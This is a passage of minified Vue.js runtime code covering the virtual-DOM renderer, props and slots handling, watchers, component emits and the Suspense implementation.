0),f&&t?t(h,c):e(h,c,d),l=!0,u._container=c,c.__vue_app__=u,ia(h.component)}},onUnmount(c){a.push(c)},unmount(){l&&(nn(a,u._instance,16),e(null,u._container),delete u._container.__vue_app__)},provide(c,f){return i.provides[c]=f,u},runWithContext(c){const f=Er;Er=u;try{return c()}finally{Er=f}}};return u}}let Er=null;function Yr(e,t){if(Qe){let n=Qe.provides;const r=Qe.parent&&Qe.parent.provides;r===n&&(n=Qe.provides=Object.create(r)),n[e]=t}}function vt(e,t,n=!1){const r=Qe||Je;if(r||Er){const s=Er?Er._context.provides:r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:void 0;if(s&&e in s)return s[e];if(arguments.length>1)return n&&ae(t)?t.call(r&&r.proxy):t}}function kp(){return!!(Qe||Je||Er)}const xp={},Rp=()=>Object.create(xp),Ip=e=>Object.getPrototypeOf(e)===xp;function ly(e,t,n,r=!1){const s={},i=Rp();e.propsDefaults=Object.create(null),Ap(e,t,s,i);for(const o in e.propsOptions[0])o in s||(s[o]=void 0);n?e.props=r?s:$t(s):e.type.props?e.props=s:e.props=i,e.attrs=i}function cy(e,t,n,r){const{props:s,attrs:i,vnode:{patchFlag:o}}=e,a=ge(s),[l]=e.propsOptions;let u=!1;if((r||o>0)&&!(o&16)){if(o&8){const c=e.vnode.dynamicProps;for(let f=0;f<c.length;f++){let d=c[f];if(ra(e.emitsOptions,d))continue;const h=t[d];if(l)if(we(i,d))h!==i[d]&&(i[d]=h,u=!0);else{const p=qt(d);s[p]=vl(l,a,p,h,e,!1)}else h!==i[d]&&(i[d]=h,u=!0)}}}else{Ap(e,t,s,i)&&(u=!0);let c;for(const f in a)(!t||!we(t,f)&&((c=Lr(f))===f||!we(t,c)))&&(l?n&&(n[f]!==void 0||n[c]!==void 0)&&(s[f]=vl(l,a,f,void 0,e,!0)):delete s[f]);if(i!==a)for(const f in i)(!t||!we(t,f))&&(delete i[f],u=!0)}u&&Pn(e.attrs,"set","")}function Ap(e,t,n,r){const[s,i]=e.propsOptions;let o=!1,a;if(t)for(let l in t){if(Kr(l))continue;const u=t[l];let c;s&&we(s,c=qt(l))?!i||!i.includes(c)?n[c]=u:(a||(a={}))[c]=u:ra(e.emitsOptions,l)||(!(l in r)||u!==r[l])&&(r[l]=u,o=!0)}if(i){const l=ge(n),u=a||ke;for(let c=0;c<i.length;c++){const f=i[c];n[f]=vl(s,l,f,u[f],e,!we(u,f))}}return o}function vl(e,t,n,r,s,i){const o=e[n];if(o!=null){const a=we(o,"default");if(a&&r===void 0){const l=o.default;if(o.type!==Function&&!o.skipFactory&&ae(l)){const{propsDefaults:u}=s;if(n in u)r=u[n];else{const c=xr(s);r=u[n]=l.call(null,t),c()}}else r=l;s.ce&&s.ce._setProp(n,r)}o[0]&&(i&&!a?r=!1:o[1]&&(r===""||r===Lr(n))&&(r=!0))}return r}const uy=new WeakMap;function Op(e,t,n=!1){const r=n?uy:t.propsCache,s=r.get(e);if(s)return s;const i=e.props,o={},a=[];let l=!1;if(!ae(e)){const c=f=>{l=!0;const[d,h]=Op(f,t,!0);Ye(o,d),h&&a.push(...h)};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}if(!i&&!l)return Te(e)&&r.set(e,zr),zr;if(te(i))for(let c=0;c<i.length;c++){const f=qt(i[c]);ju(f)&&(o[f]=ke)}else if(i)for(const c in i){const f=qt(c);if(ju(f)){const d=i[c],h=o[f]=te(d)||ae(d)?{type:d}:Ye({},d),p=h.type;let _=!1,y=!0;if(te(p))for(let b=0;b<p.length;++b){const m=p[b],g=ae(m)&&m.name;if(g==="Boolean"){_=!0;break}else g==="String"&&(y=!1)}else _=ae(p)&&p.name==="Boolean";h[0]=_,h[1]=y,(_||we(h,"default"))&&a.push(f)}}const u=[o,a];return Te(e)&&r.set(e,u),u}function ju(e){return e[0]!=="$"&&!Kr(e)}const Lp=e=>e[0]==="_"||e==="$stable",qc=e=>te(e)?e.map(Rt):[Rt(e)],fy=(e,t,n)=>{if(t._n)return t;const r=rp((...s)=>qc(t(...s)),n);return r._c=!1,r},Fp=(e,t,n)=>{const r=e._ctx;for(const s in e){if(Lp(s))continue;const i=e[s];if(ae(i))t[s]=fy(s,i,r);else if(i!=null){const o=qc(i);t[s]=()=>o}}},$p=(e,t)=>{const n=qc(t);e.slots.default=()=>n},Mp=(e,t,n)=>{for(const r in t)(n||r!=="_")&&(e[r]=t[r])},dy=(e,t,n)=>{const r=e.slots=Rp();if(e.vnode.shapeFlag&32){const s=t._;s?(Mp(r,t,n),n&&Rh(r,"_",s,!0)):Fp(t,r)}else t&&$p(e,t)},hy=(e,t,n)=>{const{vnode:r,slots:s}=e;let i=!0,o=ke;if(r.shapeFlag&32){const a=t._;a?n&&a===1?i=!1:Mp(s,t,n):(i=!t.$stable,Fp(t,s)),o=t}else t&&($p(e,t),o={default:1});if(i)for(const a in s)!Lp(a)&&o[a]==null&&delete s[a]},ze=Wp;function py(e){return Dp(e)}function gy(e){return Dp(e,Vv)}function Dp(e,t){const n=Jo();n.__VUE__=!0;const{insert:r,remove:s,patchProp:i,createElement:o,createText:a,createComment:l,setText:u,setElementText:c,parentNode:f,nextSibling:d,setScopeId:h=un,insertStaticContent:p}=e,_=(w,E,x,D=null,O=null,H=null,z=void 0,q=null,U=!!E.dynamicChildren)=>{if(w===E)return;w&&!Xt(w,E)&&(D=L(w),ye(w,O,H,!0),w=null),E.patchFlag===-2&&(U=!1,E.dynamicChildren=null);const{type:j,ref:oe,shapeFlag:K}=E;switch(j){case Tr:y(w,E,x,D);break;case Ke:b(w,E,x,D);break;case zs:w==null&&m(E,x,D,z);break;case ct:A(w,E,x,D,O,H,z,q,U);break;default:K&1?S(w,E,x,D,O,H,z,q,U):K&6?V(w,E,x,D,O,H,z,q,U):(K&64||K&128)&&j.process(w,E,x,D,O,H,z,q,U,J)}oe!=null&&O&&ii(oe,w&&w.ref,H,E||w,!E)},y=(w,E,x,D)=>{if(w==null)r(E.el=a(E.children),x,D);else{const O=E.el=w.el;E.children!==w.children&&u(O,E.children)}},b=(w,E,x,D)=>{w==null?r(E.el=l(E.children||""),x,D):E.el=w.el},m=(w,E,x,D)=>{[w.el,w.anchor]=p(w.children,E,x,D,w.el,w.anchor)},g=({el:w,anchor:E},x,D)=>{let O;for(;w&&w!==E;)O=d(w),r(w,x,D),w=O;r(E,x,D)},v=({el:w,anchor:E})=>{let x;for(;w&&w!==E;)x=d(w),s(w),w=x;s(E)},S=(w,E,x,D,O,H,z,q,U)=>{E.type==="svg"?z="svg":E.type==="math"&&(z="mathml"),w==null?T(E,x,D,O,H,z,q,U):k(w,E,O,H,z,q,U)},T=(w,E,x,D,O,H,z,q)=>{let U,j;const{props:oe,shapeFlag:K,transition:re,dirs:le}=w;if(U=w.el=o(w.type,H,oe&&oe.is,oe),K&8?c(U,w.children):K&16&&R(w.children,U,null,D,O,Oa(w,H),z,q),le&&an(w,null,D,"created"),P(U,w,w.scopeId,z,D),oe){for(const Ie in oe)Ie!=="value"&&!Kr(Ie)&&i(U,Ie,null,oe[Ie],H,D);"value"in oe&&i(U,"value",null,oe.value,H),(j=oe.onVnodeBeforeMount)&&bt(j,D,w)}le&&an(w,null,D,"beforeMount");const pe=Np(O,re);pe&&re.beforeEnter(U),r(U,E,x),((j=oe&&oe.onVnodeMounted)||pe||le)&&ze(()=>{j&&bt(j,D,w),pe&&re.enter(U),le&&an(w,null,D,"mounted")},O)},P=(w,E,x,D,O)=>{if(x&&h(w,x),D)for(let H=0;H<D.length;H++)h(w,D[H]);if(O){let H=O.subTree;if(E===H||bo(H.type)&&(H.ssContent===E||H.ssFallback===E)){const z=O.vnode;P(w,z,z.scopeId,z.slotScopeIds,O.parent)}}},R=(w,E,x,D,O,H,z,q,U=0)=>{for(let j=U;j<w.length;j++){const oe=w[j]=q?Nn(w[j]):Rt(w[j]);_(null,oe,E,x,D,O,H,z,q)}},k=(w,E,x,D,O,H,z)=>{const q=E.el=w.el;let{patchFlag:U,dynamicChildren:j,dirs:oe}=E;U|=w.patchFlag&16;const K=w.props||ke,re=E.props||ke;let le;if(x&&nr(x,!1),(le=re.onVnodeBeforeUpdate)&&bt(le,x,E,w),oe&&an(E,w,x,"beforeUpdate"),x&&nr(x,!0),(K.innerHTML&&re.innerHTML==null||K.textContent&&re.textContent==null)&&c(q,""),j?C(w.dynamicChildren,j,q,x,D,Oa(E,O),H):z||Y(w,E,q,null,x,D,Oa(E,O),H,!1),U>0){if(U&16)$(q,K,re,x,O);else if(U&2&&K.class!==re.class&&i(q,"class",null,re.class,O),U&4&&i(q,"style",K.style,re.style,O),U&8){const pe=E.dynamicProps;for(let Ie=0;Ie<pe.length;Ie++){const Se=pe[Ie],Ct=K[Se],st=re[Se];(st!==Ct||Se==="value")&&i(q,Se,Ct,st,O,x)}}U&1&&w.children!==E.children&&c(q,E.children)}else!z&&j==null&&$(q,K,re,x,O);((le=re.onVnodeUpdated)||oe)&&ze(()=>{le&&bt(le,x,E,w),oe&&an(E,w,x,"updated")},D)},C=(w,E,x,D,O,H,z)=>{for(let q=0;q<E.length;q++){const U=w[q],j=E[q],oe=U.el&&(U.type===ct||!Xt(U,j)||U.shapeFlag&70)?f(U.el):x;_(U,j,oe,null,D,O,H,z,!0)}},$=(w,E,x,D,O)=>{if(E!==x){if(E!==ke)for(const H in E)!Kr(H)&&!(H in x)&&i(w,H,E[H],null,O,D);for(const H in x){if(Kr(H))continue;const z=x[H],q=E[H];z!==q&&H!=="value"&&i(w,H,q,z,O,D)}"value"in x&&i(w,"value",E.value,x.value,O)}},A=(w,E,x,D,O,H,z,q,U)=>{const j=E.el=w?w.el:a(""),oe=E.anchor=w?w.anchor:a("");let{patchFlag:K,dynamicChildren:re,slotScopeIds:le}=E;le&&(q=q?q.concat(le):le),w==null?(r(j,x,D),r(oe,x,D),R(E.children||[],x,oe,O,H,z,q,U)):K>0&&K&64&&re&&w.dynamicChildren?(C(w.dynamicChildren,re,x,O,H,z,q),(E.key!=null||O&&E===O.subTree)&&Wc(w,E,!0)):Y(w,E,x,oe,O,H,z,q,U)},V=(w,E,x,D,O,H,z,q,U)=>{E.slotScopeIds=q,w==null?E.shapeFlag&512?O.ctx.activate(E,x,D,z,U):se(E,x,D,O,H,z,U):ie(w,E,U)},se=(w,E,x,D,O,H,z)=>{const q=w.component=My(w,D,O);if(Ei(w)&&(q.ctx.renderer=J),Dy(q,!1,z),q.asyncDep){if(O&&O.registerDep(q,G,z),!w.el){const U=q.subTree=$e(Ke);b(null,U,E,x)}}else G(q,w,E,x,O,H,z)},ie=(w,E,x)=>{const D=E.component=w.component;if(Py(w,E,x))if(D.asyncDep&&!D.asyncResolved){ne(D,E,x);return}else D.next=E,D.update();else E.el=w.el,D.vnode=E},G=(w,E,x,D,O,H,z)=>{const q=()=>{if(w.isMounted){let{next:K,bu:re,u:le,parent:pe,vnode:Ie}=w;{const kt=Hp(w);if(kt){K&&(K.el=Ie.el,ne(w,K,z)),kt.asyncDep.then(()=>{w.isUnmounted||q()});return}}let Se=K,Ct;nr(w,!1),K?(K.el=Ie.el,ne(w,K,z)):K=Ie,re&&Qr(re),(Ct=K.props&&K.props.onVnodeBeforeUpdate)&&bt(Ct,pe,K,Ie),nr(w,!0);const st=La(w),Gt=w.subTree;w.subTree=st,_(Gt,st,f(Gt.el),L(Gt),w,O,H),K.el=st.el,Se===null&&sa(w,st.el),le&&ze(le,O),(Ct=K.props&&K.props.onVnodeUpdated)&&ze(()=>bt(Ct,pe,K,Ie),O)}else{let K;const{el:re,props:le}=E,{bm:pe,m:Ie,parent:Se,root:Ct,type:st}=w,Gt=Wn(E);if(nr(w,!1),pe&&Qr(pe),!Gt&&(K=le&&le.onVnodeBeforeMount)&&bt(K,Se,E),nr(w,!0),re&&Ce){const kt=()=>{w.subTree=La(w),Ce(re,w.subTree,w,O,null)};Gt&&st.__asyncHydrate?st.__asyncHydrate(re,w,kt):kt()}else{Ct.ce&&Ct.ce._injectChildStyle(st);const kt=w.subTree=La(w);_(null,kt,x,D,w,O,H),E.el=kt.el}if(Ie&&ze(Ie,O),!Gt&&(K=le&&le.onVnodeMounted)){const kt=E;ze(()=>bt(K,Se,kt),O)}(E.shapeFlag&256||Se&&Wn(Se.vnode)&&Se.vnode.shapeFlag&256)&&w.a&&ze(w.a,O),w.isMounted=!0,E=x=D=null}};w.scope.on();const U=w.effect=new $h(q);w.scope.off();const j=w.update=U.run.bind(U),oe=w.job=U.runIfDirty.bind(U);oe.i=w,oe.id=w.uid,U.scheduler=()=>Vc(oe),nr(w,!0),j()},ne=(w,E,x)=>{E.component=w;const D=w.vnode.props;w.vnode=E,w.next=null,cy(w,E.props,D,x),hy(w,E.children,x),Zn(),xu(w),er()},Y=(w,E,x,D,O,H,z,q,U=!1)=>{const j=w&&w.children,oe=w?w.shapeFlag:0,K=E.children,{patchFlag:re,shapeFlag:le}=E;if(re>0){if(re&128){Xe(j,K,x,D,O,H,z,q,U);return}else if(re&256){ve(j,K,x,D,O,H,z,q,U);return}}le&8?(oe&16&&Ne(j,O,H),K!==j&&c(x,K)):oe&16?le&16?Xe(j,K,x,D,O,H,z,q,U):Ne(j,O,H,!0):(oe&8&&c(x,""),le&16&&R(K,x,D,O,H,z,q,U))},ve=(w,E,x,D,O,H,z,q,U)=>{w=w||zr,E=E||zr;const j=w.length,oe=E.length,K=Math.min(j,oe);let re;for(re=0;re<K;re++){const le=E[re]=U?Nn(E[re]):Rt(E[re]);_(w[re],le,x,null,O,H,z,q,U)}j>oe?Ne(w,O,H,!0,!1,K):R(E,x,D,O,H,z,q,U,K)},Xe=(w,E,x,D,O,H,z,q,U)=>{let j=0;const oe=E.length;let K=w.length-1,re=oe-1;for(;j<=K&&j<=re;){const le=w[j],pe=E[j]=U?Nn(E[j]):Rt(E[j]);if(Xt(le,pe))_(le,pe,x,null,O,H,z,q,U);else break;j++}for(;j<=K&&j<=re;){const le=w[K],pe=E[re]=U?Nn(E[re]):Rt(E[re]);if(Xt(le,pe))_(le,pe,x,null,O,H,z,q,U);else break;K--,re--}if(j>K){if(j<=re){const le=re+1,pe=le<oe?E[le].el:D;for(;j<=re;)_(null,E[j]=U?Nn(E[j]):Rt(E[j]),x,pe,O,H,z,q,U),j++}}else if(j>re)for(;j<=K;)ye(w[j],O,H,!0),j++;else{const le=j,pe=j,Ie=new Map;for(j=pe;j<=re;j++){const xt=E[j]=U?Nn(E[j]):Rt(E[j]);xt.key!=null&&Ie.set(xt.key,j)}let Se,Ct=0;const st=re-pe+1;let Gt=!1,kt=0;const ws=new Array(st);for(j=0;j<st;j++)ws[j]=0;for(j=le;j<=K;j++){const xt=w[j];if(Ct>=st){ye(xt,O,H,!0);continue}let sn;if(xt.key!=null)sn=Ie.get(xt.key);else for(Se=pe;Se<=re;Se++)if(ws[Se-pe]===0&&Xt(xt,E[Se])){sn=Se;break}sn===void 0?ye(xt,O,H,!0):(ws[sn-pe]=j+1,sn>=kt?kt=sn:Gt=!0,_(xt,E[sn],x,null,O,H,z,q,U),Ct++)}const Su=Gt?_y(ws):zr;for(Se=Su.length-1,j=st-1;j>=0;j--){const xt=pe+j,sn=E[xt],Eu=xt+1<oe?E[xt+1].el:D;ws[j]===0?_(null,sn,x,Eu,O,H,z,q,U):Gt&&(Se<0||j!==Su[Se]?Ze(sn,x,Eu,2):Se--)}}},Ze=(w,E,x,D,O=null)=>{const{el:H,type:z,transition:q,children:U,shapeFlag:j}=w;if(j&6){Ze(w.component.subTree,E,x,D);return}if(j&128){w.suspense.move(E,x,D);return}if(j&64){z.move(w,E,x,J);return}if(z===ct){r(H,E,x);for(let K=0;K<U.length;K++)Ze(U[K],E,x,D);r(w.anchor,E,x);return}if(z===zs){g(w,E,x);return}if(D!==2&&j&1&&q)if(D===0)q.beforeEnter(H),r(H,E,x),ze(()=>q.enter(H),O);else{const{leave:K,delayLeave:re,afterLeave:le}=q,pe=()=>r(H,E,x),Ie=()=>{K(H,()=>{pe(),le&&le()})};re?re(H,pe,Ie):Ie()}else r(H,E,x)},ye=(w,E,x,D=!1,O=!1)=>{const{type:H,props:z,ref:q,children:U,dynamicChildren:j,shapeFlag:oe,patchFlag:K,dirs:re,cacheIndex:le}=w;if(K===-2&&(O=!1),q!=null&&ii(q,null,x,w,!0),le!=null&&(E.renderCache[le]=void 0),oe&256){E.ctx.deactivate(w);return}const pe=oe&1&&re,Ie=!Wn(w);let Se;if(Ie&&(Se=z&&z.onVnodeBeforeUnmount)&&bt(Se,E,w),oe&6)zt(w.component,x,D);else{if(oe&128){w.suspense.unmount(x,D);return}pe&&an(w,null,E,"beforeUnmount"),oe&64?w.type.remove(w,E,x,J,D):j&&!j.hasOnce&&(H!==ct||K>0&&K&64)?Ne(j,E,x,!1,!0):(H===ct&&K&384||!O&&oe&16)&&Ne(U,E,x),D&&We(w)}(Ie&&(Se=z&&z.onVnodeUnmounted)||pe)&&ze(()=>{Se&&bt(Se,E,w),pe&&an(w,null,E,"unmounted")},x)},We=w=>{const{type:E,el:x,anchor:D,transition:O}=w;if(E===ct){Ve(x,D);return}if(E===zs){v(w);return}const H=()=>{s(x),O&&!O.persisted&&O.afterLeave&&O.afterLeave()};if(w.shapeFlag&1&&O&&!O.persisted){const{leave:z,delayLeave:q}=O,U=()=>z(x,H);q?q(w.el,H,U):U()}else H()},Ve=(w,E)=>{let x;for(;w!==E;)x=d(w),s(w),w=x;s(E)},zt=(w,E,x)=>{const{bum:D,scope:O,job:H,subTree:z,um:q,m:U,a:j}=w;yo(U),yo(j),D&&Qr(D),O.stop(),H&&(H.flags|=8,ye(z,w,E,x)),q&&ze(q,E),ze(()=>{w.isUnmounted=!0},E),E&&E.pendingBranch&&!E.isUnmounted&&w.asyncDep&&!w.asyncResolved&&w.suspenseId===E.pendingId&&(E.deps--,E.deps===0&&E.resolve())},Ne=(w,E,x,D=!1,O=!1,H=0)=>{for(let z=H;z<w.length;z++)ye(w[z],E,x,D,O)},L=w=>{if(w.shapeFlag&6)return L(w.component.subTree);if(w.shapeFlag&128)return w.suspense.next();const E=d(w.anchor||w.el),x=E&&E[sp];return x?d(x):E};let Q=!1;const W=(w,E,x)=>{w==null?E._vnode&&ye(E._vnode,null,null,!0):_(E._vnode||null,w,E,null,null,null,x),E._vnode=w,Q||(Q=!0,xu(),_o(),Q=!1)},J={p:_,um:ye,m:Ze,r:We,mt:se,mc:R,pc:Y,pbc:C,n:L,o:e};let _e,Ce;return t&&([_e,Ce]=t(J)),{render:W,hydrate:_e,createApp:ay(W,_e)}}function Oa({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function nr({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function Np(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Wc(e,t,n=!1){const r=e.children,s=t.children;if(te(r)&&te(s))for(let i=0;i<r.length;i++){const o=r[i];let a=s[i];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=s[i]=Nn(s[i]),a.el=o.el),!n&&a.patchFlag!==-2&&Wc(o,a)),a.type===Tr&&(a.el=o.el)}}function _y(e){const t=e.slice(),n=[0];let r,s,i,o,a;const l=e.length;for(r=0;r<l;r++){const u=e[r];if(u!==0){if(s=n[n.length-1],e[s]<u){t[r]=s,n.push(r);continue}for(i=0,o=n.length-1;i<o;)a=i+o>>1,e[n[a]]<u?i=a+1:o=a;u<e[n[i]]&&(i>0&&(t[r]=n[i-1]),n[i]=r)}}for(i=n.length,o=n[i-1];i-- >0;)n[i]=o,o=t[o];return n}function Hp(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:Hp(t)}function yo(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const my=Symbol.for("v-scx"),vy=()=>vt(my);function jp(e,t){return zc(e,null,t)}function nt(e,t,n){return zc(e,t,n)}function zc(e,t,n=ke){const{immediate:r,deep:s,flush:i,once:o}=n,a=Ye({},n),l=t&&r||!t&&i!=="post";let u;if(is){if(i==="sync"){const h=vy();u=h.__watcherHandles||(h.__watcherHandles=[])}else if(!l){const h=()=>{};return h.stop=un,h.resume=un,h.pause=un,h}}const c=Qe;a.call=(h,p,_)=>nn(h,c,p,_);let f=!1;i==="post"?a.scheduler=h=>{ze(h,c&&c.suspense)}:i!=="sync"&&(f=!0,a.scheduler=(h,p)=>{p?h():Vc(h)}),a.augmentJob=h=>{t&&(h.flags|=4),f&&(h.flags|=2,c&&(h.id=c.uid,h.i=c))};const d=Lv(e,t,a);return is&&(u?u.push(d):l&&d()),d}function yy(e,t,n){const r=this.proxy,s=Le(e)?e.includes(".")?Bp(r,e):()=>r[e]:e.bind(r,r);let i;ae(t)?i=t:(i=t.handler,n=t);const o=xr(this),a=zc(s,i.bind(r),n);return o(),a}function Bp(e,t){const n=t.split(".");return()=>{let r=e;for(let s=0;s<n.length&&r;s++)r=r[n[s]];return r}}const by=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${qt(t)}Modifiers`]||e[`${Lr(t)}Modifiers`];function wy(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||ke;let s=n;const i=t.startsWith("update:"),o=i&&by(r,t.slice(7));o&&(o.trim&&(s=n.map(c=>Le(c)?c.trim():c)),o.number&&(s=n.map(fo)));let a,l=r[a=Ea(t)]||r[a=Ea(qt(t))];!l&&i&&(l=r[a=Ea(Lr(t))]),l&&nn(l,e,6,s);const u=r[a+"Once"];if(u){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,nn(u,e,6,s)}}function Vp(e,t,n=!1){const r=t.emitsCache,s=r.get(e);if(s!==void 0)return s;const i=e.emits;let o={},a=!1;if(!ae(e)){const l=u=>{const c=Vp(u,t,!0);c&&(a=!0,Ye(o,c))};!n&&t.mixins.length&&t.mixins.forEach(l),e.extends&&l(e.extends),e.mixins&&e.mixins.forEach(l)}return!i&&!a?(Te(e)&&r.set(e,null),null):(te(i)?i.forEach(l=>o[l]=null):Ye(o,i),Te(e)&&r.set(e,o),o)}function ra(e,t){return!e||!yi(t)?!1:(t=t.slice(2).replace(/Once$/,""),we(e,t[0].toLowerCase()+t.slice(1))||we(e,Lr(t))||we(e,t))}function La(e){const{type:t,vnode:n,proxy:r,withProxy:s,propsOptions:[i],slots:o,attrs:a,emit:l,render:u,renderCache:c,props:f,data:d,setupState:h,ctx:p,inheritAttrs:_}=e,y=mo(e);let b,m;try{if(n.shapeFlag&4){const v=s||r,S=v;b=Rt(u.call(S,v,c,f,h,d,p)),m=a}else{const v=t;b=Rt(v.length>1?v(f,{attrs:a,slots:o,emit:l}):v(f,null)),m=t.props?a:Ey(a)}}catch(v){Gs.length=0,ms(v,e,1),b=$e(Ke)}let g=b;if(m&&_!==!1){const v=Object.keys(m),{shapeFlag:S}=g;v.length&&S&7&&(i&&v.some(Ic)&&(m=Ty(m,i)),g=An(g,m,!1,!0))}return n.dirs&&(g=An(g,null,!1,!0),g.dirs=g.dirs?g.dirs.concat(n.dirs):n.dirs),n.transition&&rs(g,n.transition),b=g,mo(y),b}function Sy(e,t=!0){let n;for(let r=0;r<e.length;r++){const s=e[r];if(kr(s)){if(s.type!==Ke||s.children==="v-if"){if(n)return;n=s}}else return}return n}const Ey=e=>{let t;for(const n in e)(n==="class"||n==="style"||yi(n))&&((t||(t={}))[n]=e[n]);return t},Ty=(e,t)=>{const n={};for(const r in e)(!Ic(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n};function Py(e,t,n){const{props:r,children:s,component:i}=e,{props:o,children:a,patchFlag:l}=t,u=i.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&l>=0){if(l&1024)return!0;if(l&16)return r?Bu(r,o,u):!!o;if(l&8){const c=t.dynamicProps;for(let f=0;f<c.length;f++){const d=c[f];if(o[d]!==r[d]&&!ra(u,d))return!0}}}else return(s||a)&&(!a||!a.$stable)?!0:r===o?!1:r?o?Bu(r,o,u):!0:!!o;return!1}function Bu(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let s=0;s<r.length;s++){const i=r[s];if(t[i]!==e[i]&&!ra(n,i))return!0}return!1}function sa({vnode:e,parent:t},n){for(;t;){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r===e)(e=t.vnode).el=n,t=t.parent;else break}}const bo=e=>e.__isSuspense;let yl=0;const Cy={name:"Suspense",__isSuspense:!0,process(e,t,n,r,s,i,o,a,l,u){if(e==null)ky(t,n,r,s,i,o,a,l,u);else{if(i&&i.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}xy(e,t,n,r,s,o,a,l,u)}},hydrate:Ry,normalize:Iy},Up=Cy;function oi(e,t){const n=e.props&&e.props[t];ae(n)&&n()}function ky(e,t,n,r,s,i,o,a,l){const{p:u,o:{createElement:c}}=l,f=c("div"),d=e.suspense=qp(e,s,r,t,f,n,i,o,a,l);u(null,d.pendingBranch=e.ssContent,f,null,r,d,i,o),d.deps>0?(oi(e,"onPending"),oi(e,"onFallback"),u(null,e.ssFallback,t,n,r,null,i,o),Xr(d,e.ssFallback)):d.resolve(!1,!0)}function xy(e,t,n,r,s,i,o,a,{p:l,um:u,o:{createElement:c}}){const f=t.suspense=e.suspense;f.vnode=t,t.el=e.el;const d=t.ssContent,h=t.ssFallback,{activeBranch:p,pendingBranch:_,isInFallback:y,isHydrating:b}=f;if(_)f.pendingBranch=d,Xt(d,_)?(l(_,d,f.hiddenContainer,null,s,f,i,o,a),f.deps<=0?f.resolve():y&&(b||(l(p,h,n,r,s,null,i,o,a),Xr(f,h)))):(f.pendingId=yl++,b?(f.isHydrating=!1,f.activeBranch=_):u(_,s,f),f.deps=0,f.effects.length=0,f.hiddenContainer=c("div"),y?(l(null,d,f.hiddenContainer,null,s,f,i,o,a),f.deps<=0?f.resolve():(l(p,h,n,r,s,null,i,o,a),Xr(f,h))):p&&Xt(d,p)?(l(p,d,n,r,s,f,i,o,a),f.resolve(!0)):(l(null,d,f.hiddenContainer,null,s,f,i,o,a),f.deps<=0&&f.resolve()));else if(p&&Xt(d,p))l(p,d,n,r,s,f,i,o,a),Xr(f,d);else if(oi(t,"onPending"),f.pendingBranch=d,d.shapeFlag&512?f.pendingId=d.component.suspenseId:f.pendingId=yl++,l(null,d,f.hiddenContainer,null,s,f,i,o,a),f.deps<=0)f.resolve();else{const{timeout:m,pendingId:g}=f;m>0?setTimeout(()=>{f.pendingId===g&&f.fallback(h)},m):m===0&&f.fallback(h)}}function qp(e,t,n,r,s,i,o,a,l,u,c=!1){const{p:f,m:d,um:h,n:p,o:{parentNode:_,remove:y}}=u;let b;const m=Ay(e);m&&t&&t.pendingBranch&&(b=t.pendingId,t.deps++);const g=e.props?Ih(e.props.timeout):void 0,v=i,S={vnode:e,parent:t,parentComponent:n,namespace:o,container:r,hiddenContainer:s,deps:0,pendingId:yl++,timeout:typeof g=="number"?g:-1,activeBranch:null,pendingBranch:null,isInFallback:!c,isHydrating:c,isUnmounted:!1,effects:[],resolve(T=!1,P=!1){const{vnode:R,activeBranch:k,pendingBranch:C,pendingId:$,effects:A,parentComponent:V,container:se}=S;let ie=!1;S.isHydrating?S.isHydrating=!1:T||(ie=k&&C.transition&&C.transition.mode==="out-in",ie&&(k.transition.afterLeave=()=>{$===S.pendingId&&(d(C,se,i===v?p(k):i,0),dl(A))}),k&&(_(k.el)===se&&(i=p(k)),h(k,V,S,!0)),ie||d(C,se,i,0)),Xr(S,C),S.pendingBranch=null,S.isInFallback=!1;let G=S.parent,ne=!1;for(;G;){if(G.pendingBranch){G.effects.push(...A),ne=!0;break}G=G.parent}!ne&&!ie&&dl(A),S.effects=[],m&&t&&t.pendingBranch&&b===t.pendingId&&(t.deps--,t.deps===0&&!P&&t.resolve()),oi(R,"onResolve")},fallback(T){if(!S.pendingBranch)return;const{vnode:P,activeBranch:R,parentComponent:k,container:C,namespace:$}=S;oi(P,"onFallback");const A=p(R),V=()=>{S.isInFallback&&(f(null,T,C,A,k,null,$,a,l),Xr(S,T))},se=T.transition&&T.transition.mode==="out-in";se&&(R.transition.afterLeave=V),S.isInFallback=!0,h(R,k,null,!0),se||V()},move(T,P,R){S.activeBranch&&d(S.activeBranch,T,P,R),S.container=T},next(){return S.activeBranch&&p(S.activeBranch)},registerDep(T,P,R){const k=!!S.pendingBranch;k&&S.deps++;const C=T.vnode.el;T.asyncDep.catch($=>{ms($,T,0)}).then($=>{if(T.isUnmounted||S.isUnmounted||S.pendingId!==T.suspenseId)return;T.asyncResolved=!0;const{vnode:A}=T;Sl(T,$),C&&(A.el=C);const V=!C&&T.subTree.el;P(T,A,_(C||T.subTree.el),C?null:p(T.subTree),S,o,R),V&&y(V),sa(T,A.el),k&&--S.deps===0&&S.resolve()})},unmount(T,P){S.isUnmounted=!0,S.activeBranch&&h(S.activeBranch,n,T,P),S.pendingBranch&&h(S.pendingBranch,n,T,P)}};return S}function Ry(e,t,n,r,s,i,o,a,l){const u=t.suspense=qp(t,r,n,e.parentNode,document.createElement("div"),null,s,i,o,a,!0),c=l(e,u.pendingBranch=t.ssContent,n,u,i,o);return u.deps===0&&u.resolve(!1,!0),c}function Iy(e){const{shapeFlag:t,children:n}=e,r=t&32;e.ssContent=Vu(r?n.default:n),e.ssFallback=r?Vu(n.fallback):$e(Ke)}function Vu(e){let t;if(ae(e)){const 